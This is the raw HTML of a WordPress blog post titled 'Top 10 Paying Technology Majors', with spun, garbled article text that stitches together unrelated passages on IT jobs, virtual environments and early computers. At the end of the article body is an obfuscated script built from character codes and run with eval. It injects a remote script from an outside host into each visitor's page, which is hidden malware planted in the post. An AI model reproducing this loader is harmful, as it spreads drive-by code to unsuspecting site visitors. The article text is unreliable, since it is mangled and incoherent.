%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='alberta-parent-style-css' href='https://www.zonshare.com/wp-content/themes/arilewp/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='alberta-child-style-css' href='https://www.zonshare.com/wp-content/themes/alberta/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='alberta-default-css-css' href='https://www.zonshare.com/wp-content/themes/alberta/assets/css/theme-default.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='alberta-bootstrap-smartmenus-css-css' href='https://www.zonshare.com/wp-content/themes/alberta/assets/css/bootstrap-smartmenus.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.zonshare.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.zonshare.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.zonshare.com/wp-content/themes/arilewp/assets/js/bootstrap.js?ver=6.8.3" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://www.zonshare.com/wp-content/themes/arilewp/assets/js/smartmenus/jquery.smartmenus.js?ver=6.8.3" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://www.zonshare.com/wp-content/themes/arilewp/assets/js/custom.js?ver=6.8.3" id="arilewp-custom-js-js"></script>
<script type="text/javascript" src="https://www.zonshare.com/wp-content/themes/arilewp/assets/js/smartmenus/bootstrap-smartmenus.js?ver=6.8.3" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://www.zonshare.com/wp-content/themes/arilewp/assets/js/owl.carousel.min.js?ver=6.8.3" id="owl-carousel-js-js"></script>
<script type="text/javascript" src="https://www.zonshare.com/wp-content/themes/arilewp/assets/js/animation/animate.js?ver=6.8.3" id="animate-js-js"></script>
<script type="text/javascript" src="https://www.zonshare.com/wp-content/themes/arilewp/assets/js/wow.js?ver=6.8.3" id="wow-js-js"></script>
<link rel="https://api.w.org/" href="https://www.zonshare.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.zonshare.com/wp-json/wp/v2/posts/3397" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.zonshare.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.zonshare.com/?p=3397' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.zonshare.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.zonshare.com%2Ftop-10-paying-technology-majors-9.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.zonshare.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.zonshare.com%2Ftop-10-paying-technology-majors-9.html&#038;format=xml" />
</head>
<body class="wp-singular post-template-default single single-post postid-3397 single-format-standard wp-theme-arilewp wp-child-theme-alberta theme-wide" >

<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
<div id="wrapper">
    	<!-- Theme Menubar -->
	<nav class="navbar navbar-expand-lg not-sticky navbar-light navbar-header-wrap classic-header header-sticky">
		<div class="container-full">
			<div class="row align-self-center">
				
					<div class="align-self-center">	
											
		
    		<div class="site-branding-text">
	    <h2 class="site-title"><a href="https://www.zonshare.com/" rel="home">zonshare.com</a></h2>
					<p class="site-description">Powering What’s Next.</p>
			</div>
							<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNavDropdown" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
							<span class="navbar-toggler-icon"></span>
						</button>
					</div>
					
					<div id="navbarNavDropdown" class="collapse navbar-collapse"><ul id="menu-secondary-menu" class="nav navbar-nav m-right-auto"><li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-36 dropdown"><a class="nav-link" href="https://www.zonshare.com/category/computer-hardware" data-toggle="dropdown" class="dropdown-toggle">HARDWARE </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a class="dropdown-item" href="https://www.zonshare.com/category/computer-hardware/computer">Computer</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a class="dropdown-item" href="https://www.zonshare.com/category/computer-hardware/computer-case">Computer Case</a></li>
	<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-39"><a class="dropdown-item" href="https://www.zonshare.com/category/computer-hardware/computer-keyboard">Computer Keyboard</a></li>
	<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a class="dropdown-item" href="https://www.zonshare.com/category/computer-hardware/computer-monitor">Computer Monitor</a></li>
</ul>
</li>
<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-41 dropdown"><a class="nav-link" href="https://www.zonshare.com/category/computer-store" data-toggle="dropdown" class="dropdown-toggle">COMPUTER STORE </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a class="dropdown-item" href="https://www.zonshare.com/category/computer-store/computer-mouse">Computer Mouse</a></li>
	<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a class="dropdown-item" href="https://www.zonshare.com/category/computer-store/computer-parts">Computer Parts</a></li>
	<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a class="dropdown-item" href="https://www.zonshare.com/category/computer-store/computer-software">Computer Software</a></li>
	<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a class="dropdown-item" href="https://www.zonshare.com/category/computer-store/computer-tower">Computer Tower</a></li>
</ul>
</li>
<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-46 dropdown"><a class="nav-link" href="https://www.zonshare.com/category/computer-type" data-toggle="dropdown" class="dropdown-toggle">COMPUTER TYPE </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a class="dropdown-item" href="https://www.zonshare.com/category/computer-type/gaming-computers">Gaming Computers</a></li>
	<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a class="dropdown-item" href="https://www.zonshare.com/category/computer-type/laptop">Laptop</a></li>
	<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a class="dropdown-item" href="https://www.zonshare.com/category/computer-type/laptop-reviews">Laptop Reviews</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a class="dropdown-item" href="https://www.zonshare.com/category/computer-type/pc">Pc</a></li>
</ul>
</li>
<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-52 dropdown"><a class="nav-link" href="https://www.zonshare.com/category/software" data-toggle="dropdown" class="dropdown-toggle">SOFTWARE </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a class="dropdown-item" href="https://www.zonshare.com/category/software/computer-virus">Computer Virus</a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a class="dropdown-item" href="https://www.zonshare.com/category/software/desktop">Desktop</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a class="dropdown-item" href="https://www.zonshare.com/category/software/desktop-computer">Desktop Computer</a></li>
	<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a class="dropdown-item" href="https://www.zonshare.com/category/software/free-software">Free Software</a></li>
</ul>
</li>
<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-57 dropdown"><a class="nav-link" href="https://www.zonshare.com/category/software-list" data-toggle="dropdown" class="dropdown-toggle">SOFTWARE LIST </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a class="dropdown-item" href="https://www.zonshare.com/category/software-list/software-software-list">Software</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a class="dropdown-item" href="https://www.zonshare.com/category/software-list/software-cheap">Software Cheap</a></li>
	<li id="menu-item-60" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60"><a class="dropdown-item" href="https://www.zonshare.com/category/software-list/software-company">Software Company</a></li>
	<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a class="dropdown-item" href="https://www.zonshare.com/category/software-list/software-download">Software Download</a></li>
</ul>
</li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51"><a class="nav-link" href="https://www.zonshare.com/category/general-article">General Article</a></li>
</ul></div>				
			</div>
		</div>
	</nav>
	<!-- /Theme Menubar --><!-- Theme Page Header Area -->		
	<section class="theme-page-header-area">
			<div class="overlay" style="background-color: rgba(0,0,0,0.55);"></div>
    	
		<div id="content" class="container">
			<div class="row wow animate fadeInUp" data-wow-delay="0.3s">
				<div class="col-lg-12 col-md-12 col-sm-12">
				<div class="page-header-title text-center"><h1 class="text-white">Top 10 Paying Technology Majors</h1></div><ul class="page-breadcrumb text-center"><li><a href="https://www.zonshare.com">Home</a></li><li class="active"><a href="https://www.zonshare.com:443/top-10-paying-technology-majors-9.html">Top 10 Paying Technology Majors</a></li></ul>				</div>
			</div>
		</div>	
	</section>	
<!-- Theme Page Header Area -->		
<section class="theme-block theme-blog theme-blog-large theme-bg-grey">

	<div class="container">
	
		<div class="row">
				
		  

            <div class="col-lg-8 col-md-8 col-sm-12">

        			

			<article class="post wow animate fadeInUp" class="post-3397 post type-post status-publish format-standard hentry category-computer-keyboard tag-majors tag-paying tag-technology" data-wow-delay=".3s">		
		   		
		    <div class="post-content">
				
			   				<div class="entry-meta">
				    <span class="cat-links"><a href="https://www.zonshare.com/category/computer-hardware/computer-keyboard" rel="category tag">Computer Keyboard</a></span>				</div>	
					
			   				<header class="entry-header">
	            <h4 class="entry-title">Top 10 Paying Technology Majors</h4>				</header>
					
			   				<div class="entry-meta pb-2">
					<span class="author">
						<a href="https://www.zonshare.com/author/helenedinardo"><span class="grey">by </span>Author</a>	
					</span>
					<span class="posted-on">
					<a href="https://www.zonshare.com/2023/04"><time>
					01/04/2023</time></a>
					</span>
				</div>
							    <div class="entry-content">
				    <p><img decoding="async" class='wp-post-image' style='float:left;margin-right:10px;' src="https://cdn.mos.cms.futurecdn.net/KT4qv2GxntmcULGAEuwq4P-1200-80.jpg" width="259px" alt="technlogy computer and software"></p>
<p>Some of the quickest growing laptop science jobs embrace roles such as web developer, laptop methods analyst, methods engineer, and software program functions developer. Computer engineering is known as laptop science and engineering at some universities. Most entry-degree computer engineering jobs require at least a bachelor&#8217;s diploma in computer engineering (or pc science and engineering). Typically one must learn an array of mathematics corresponding to calculus, algebra and trigonometry and a few computer science lessons.[quotation needed] Sometimes a degree in digital engineering is accepted, due to the similarity of the 2 fields.</p>
<p>However, you can expect some pretty high salaries in your future, especially when you’re specialising in a research area or programming language. Information technology professionals fall under the top ten highest paying jobs in South Africa. If you prefer working by yourself, there are jobs out there in information know-how permitting you to do so. For instance, when you could have a health care provider’s appointment you’ll have enough time to attend it. You’ll even be a extra pleased and glad worker as you’ll really feel empowered by way of having the ability to construction your work and private life according to your wants.</p>
<p>Technology within the broadest sense is the application of contemporary communications and computing technologies to the creation, management and use of knowledge. Explore our how-to videos and tutorials designed to assist Quick Base users turn out to be more familiar with the applying software building course of. On premise software software is applied at an organization’s physical location, leveraging the hardware, IT infrastructure, and support of that organization.</p>
<p>The objective in those systems was to provide an interactive walkthrough capability for a planned new pc science constructing at the college that might provide visualization of the inner spaces of that constructing for the consideration of adjustments before building. Visual scene navigation software program provides the means for transferring the person through the three-dimensional virtual world. In navigation, all act together in real time to provide the following frame in a continuous sequence of frames of coherent motion by way of the digital world. The sections below present a survey of currently developed navigation software and a discussion of particular hierarchical data buildings for polygon move. The delivery of this dialogue to the virtual world system is then carried out to execute some application-significant operation.</p>
<h3>Examples of Information Technology are</h3>
<p>It explores how computer systems work when it comes to algorithms and the computations that drive processes that manipulate knowledge with theories. It consists of the study of how knowledge is processed, the security of networks, organizing databases, synthetic intelligence, and the development of internet sites and purposes.</p>
<h2>Recommended Computer Specifications &#038; OIT Supported Software</h2>
<p>Mr. Schmidt earned a bachelor of science diploma from Lindenwood in Computer Science. He first worked as a software developer for Daffron &#038; Associates in Bowling Green, Missouri. He then began a thirteen 12 months career via St. Charles Community College to teach pc science lessons at Northeast Missouri Correctional Center, where his students had been an truly captive viewers! Due to finances cuts, Mr. Schmidt returned to the private sector as a software tester for Altrinsic Solutions.</p>
<p>The great majority of VE researchers obtain considerably fewer grant funds. In addition, the trend in analysis funding for many companies is toward the funding of initiatives with firm deliverables and schedules. With these constraints we consider that the level of experimentation researchers are keen or capable of interact in will lower, and, consequently, we cannot hope to see major advances in the technology. An example of the issue is the tendency of some authorities agencies to divert funds from giant software program growth initiatives to spectacular technology demonstrations. There is a crucial want for the funding of enormous software development tasks during which the objective is the event of large, open-ended, networked VEs.</p>
<p>John von Neumann on the University of Pennsylvania also circulated his First Draft of a Report on the EDVAC in 1945. In 1941, Zuse adopted his earlier machine up with the Z3, the world&#8217;s first working electromechanical programmable, fully computerized digital computer. The Z3 was built with 2000 relays, implementing a 22bit word length that operated at a clock frequency of about 5–10Hz. Program code was provided on punched movie while information could possibly be saved in sixty four words of memory or supplied from the keyboard. It was quite just like fashionable machines in some respects, pioneering numerous advances corresponding to floating level numbers. <script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>
				</div>
								<div class="entry-meta mt-4 mb-0 pt-3 theme-b-top">
					<span class="tag-links">
					<a href="https://www.zonshare.com/tag/majors" rel="tag">majors</a><a href="https://www.zonshare.com/tag/paying" rel="tag">paying</a><a href="https://www.zonshare.com/tag/technology" rel="tag">technology</a>					</span>
				</div>
						    </div>	
</article><!-- #post-3397 -->		
		</div>	
				<!--/Blog-->
			

<div class="col-lg-4 col-md-4 col-sm-12">

	<div class="sidebar">
	
		<aside id="block-11" class="widget text_widget widget_block widget_search wow animate fadeInUp" data-wow-delay=".3s"><form role="search" method="get" action="https://www.zonshare.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-12" class="widget text_widget widget_block widget_recent_entries wow animate fadeInUp" data-wow-delay=".3s"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.zonshare.com/computers-gadgets.html">Computers Gadgets</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.zonshare.com/software-free-obtain-3.html">Software Free Obtain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.zonshare.com/new-laptop-setup-information.html">New Laptop Setup Information</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.zonshare.com/network-monitoring-software.html">Network Monitoring Software</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.zonshare.com/browse-all-software-program-classes-3.html">Browse All Software Program Classes</a></li>
</ul></aside><aside id="block-13" class="widget text_widget widget_block widget_categories wow animate fadeInUp" data-wow-delay=".3s"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-14"><a href="https://www.zonshare.com/category/computer-hardware/computer">Computer</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.zonshare.com/category/computer-hardware/computer-case">Computer Case</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.zonshare.com/category/computer-hardware/computer-keyboard">Computer Keyboard</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.zonshare.com/category/computer-hardware/computer-monitor">Computer Monitor</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.zonshare.com/category/computer-store/computer-mouse">Computer Mouse</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.zonshare.com/category/computer-store/computer-parts">Computer Parts</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.zonshare.com/category/computer-store/computer-software">Computer Software</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.zonshare.com/category/computer-store/computer-tower">Computer Tower</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.zonshare.com/category/software/computer-virus">Computer Virus</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.zonshare.com/category/software/desktop">Desktop</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.zonshare.com/category/software/desktop-computer">Desktop Computer</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.zonshare.com/category/software/free-software">Free Software</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.zonshare.com/category/computer-type/gaming-computers">Gaming Computers</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://www.zonshare.com/category/general">General</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.zonshare.com/category/general-article">General Article</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.zonshare.com/category/computer-type/laptop">Laptop</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.zonshare.com/category/computer-type/laptop-reviews">Laptop Reviews</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.zonshare.com/category/computer-type/pc">Pc</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.zonshare.com/category/software">SOFTWARE</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.zonshare.com/category/software-list/software-software-list">Software</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.zonshare.com/category/software-list/software-cheap">Software Cheap</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.zonshare.com/category/software-list/software-company">Software Company</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.zonshare.com/category/software-list/software-download">Software Download</a>
</li>
	<li class="cat-item cat-item-658"><a href="https://www.zonshare.com/category/software/web-design">Web Design</a>
</li>
</ul></aside><aside id="block-14" class="widget text_widget widget_block widget_tag_cloud wow animate fadeInUp" data-wow-delay=".3s"><p class="wp-block-tag-cloud"><a href="https://www.zonshare.com/tag/application" class="tag-cloud-link tag-link-516 tag-link-position-1" style="font-size: 8.8974358974359pt;" aria-label="application (28 items)">application</a>
<a href="https://www.zonshare.com/tag/business" class="tag-cloud-link tag-link-159 tag-link-position-2" style="font-size: 9.525641025641pt;" aria-label="business (33 items)">business</a>
<a href="https://www.zonshare.com/tag/career" class="tag-cloud-link tag-link-527 tag-link-position-3" style="font-size: 9.525641025641pt;" aria-label="career (33 items)">career</a>
<a href="https://www.zonshare.com/tag/careers" class="tag-cloud-link tag-link-429 tag-link-position-4" style="font-size: 8pt;" aria-label="careers (22 items)">careers</a>
<a href="https://www.zonshare.com/tag/century" class="tag-cloud-link tag-link-439 tag-link-position-5" style="font-size: 8.6282051282051pt;" aria-label="century (26 items)">century</a>
<a href="https://www.zonshare.com/tag/college" class="tag-cloud-link tag-link-342 tag-link-position-6" style="font-size: 10.871794871795pt;" aria-label="college (47 items)">college</a>
<a href="https://www.zonshare.com/tag/companies" class="tag-cloud-link tag-link-459 tag-link-position-7" style="font-size: 9.1666666666667pt;" aria-label="companies (30 items)">companies</a>
<a href="https://www.zonshare.com/tag/computer" class="tag-cloud-link tag-link-74 tag-link-position-8" style="font-size: 20.923076923077pt;" aria-label="computer (624 items)">computer</a>
<a href="https://www.zonshare.com/tag/computers" class="tag-cloud-link tag-link-225 tag-link-position-9" style="font-size: 12.397435897436pt;" aria-label="computers (69 items)">computers</a>
<a href="https://www.zonshare.com/tag/computing" class="tag-cloud-link tag-link-435 tag-link-position-10" style="font-size: 10.064102564103pt;" aria-label="computing (38 items)">computing</a>
<a href="https://www.zonshare.com/tag/courses" class="tag-cloud-link tag-link-538 tag-link-position-11" style="font-size: 8.1794871794872pt;" aria-label="courses (23 items)">courses</a>
<a href="https://www.zonshare.com/tag/definition" class="tag-cloud-link tag-link-160 tag-link-position-12" style="font-size: 9.4358974358974pt;" aria-label="definition (32 items)">definition</a>
<a href="https://www.zonshare.com/tag/degree" class="tag-cloud-link tag-link-211 tag-link-position-13" style="font-size: 13.205128205128pt;" aria-label="degree (86 items)">degree</a>
<a href="https://www.zonshare.com/tag/development" class="tag-cloud-link tag-link-405 tag-link-position-14" style="font-size: 8.1794871794872pt;" aria-label="development (23 items)">development</a>
